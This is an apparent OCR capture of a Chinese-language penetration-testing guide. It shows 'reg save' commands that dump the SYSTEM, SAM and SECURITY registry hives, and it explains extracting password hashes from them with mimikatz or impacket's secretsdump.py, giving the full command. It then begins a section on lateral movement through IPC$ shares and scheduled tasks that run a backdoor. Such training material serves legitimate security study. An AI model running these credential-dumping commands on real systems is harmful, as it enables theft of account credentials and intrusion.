
reg
save
HKLM
\
SYSTEM
system
.hiv    
reg
save
HKLM
\
SAM
sam
.hiv    
reg
save
hklm
\
security
security
.hiv
导出后可以使用mimikatz加载sam.hiv和sam.hiv来
导出Hash。或者使用impacket 套件中secretsdump.py
脚本去解密，也是可以的。
python secretsdump.py -sam sam.hiv -security 
security.hiv -system system.hiv LOCAL
3.2横向移动
3.2.1IPC+计划任务
通过ipc$实现对windows默认共享的访问，配合计
划任务执行后门程序获取服务器权限。